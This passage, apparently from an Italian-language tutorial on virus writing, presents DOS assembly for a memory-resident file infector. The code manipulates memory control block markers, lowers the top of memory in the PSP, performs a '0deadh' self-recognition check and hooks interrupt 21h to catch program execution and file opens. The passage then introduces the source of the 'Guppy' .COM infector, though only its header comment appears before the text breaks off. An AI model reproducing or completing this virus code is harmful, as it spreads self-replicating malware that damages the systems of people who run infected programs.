 ;Note: If you want your program to show up in a memory map, set this byte
; to 'M', meaning that it is NOT the last block. Otherwise, set it
; to 'Z' so that MEM and like programs will not trace past it.
mov byte ptr ds:[0],'M' ;Mark host block's
;location in chain.
Lower_Top_Of_Memory: ;Lower field in PSP
sub word ptr ds:[12h],((end_vir-start_vir+0fh)/10h)*2+1
Point_ES_to_New_MCB: ;Get New top of mem
mov ax,word ptr ds:[12] ;from PSP.
mov es,ax ;ES = new segment.
Set_As_Last_Block:
mov byte ptr es:[0],'Z' ;Mark as last
;in chain
Set_Owner:
mov word ptr es:[1],ax ;Set owner as itself.
Uno dei problemi, che vedremmo in modo più dettagliato alla fine del capitolo,
riguarda l’autoriconoscimento del virus.
Questo serve a fare in modo che il codice sappia riconoscere quali programmi
sono già stati toccati.
Install_Check:
mov ax,0deadh
int 21h ;Is it installed?
cmp ax,0deadh
je Already_Installed ;Yes? jump to Already_Installed
Install: ;otherwise install it.
..........
Int_21_Handler:
cmp ah,4bh
je execute
cmp ah,3dh
je open
cmp ax,0deadh ;Is it an install check?
je Install_Check ;Yes, jump to Install_Check.
Go_Int_21:
db 0ea
Int_21_IP dw 0
Int_21_CS dw 0
Install_Check: ;Save value in AX
iret
Il codice che segue comprende anche il codice di inoculazione del virus.
Si tratta di un codice completo relativo al GUPPY VIRUS.
;***************************************************************************
;* The Guppy Virus *
;***************************************************************************
;* The Guppy virus is a relatively simple, very small, resident .COM *
;*infector. It uses the standard way for a regular program to go resident *
;*(i.e. Int 27) which makes the infected program terminate the first time *
;*run. After that, however, infected files will run perfectly. This virus*
;*uses interesting methods to restore the storage bytes, as well as a *
;*strange technique to restore control to an infected file after it has *
;*already gone memory resident. *
 